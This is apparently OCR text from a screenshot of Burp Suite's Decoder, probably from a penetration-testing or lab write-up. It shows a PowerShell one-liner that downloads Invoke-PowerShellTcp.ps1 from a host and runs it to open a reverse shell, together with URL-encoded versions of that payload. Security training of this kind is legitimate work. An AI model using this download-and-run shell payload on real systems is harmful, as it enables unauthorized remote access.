 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Logger Extender Project options User options Learn
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.18.57.233/Invoke-PowerShellTcp.ps1')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%6e%76%6f%6b%65%2d%50%6f%77%65%72%53%68%65%6c%6c%54%63%70%2e%70%73%31%27%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%35%34%25%36%33%25%37%30%25%32%65%25%37%30%25%37%33%25%33%31%25%32%37%25%32%39
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode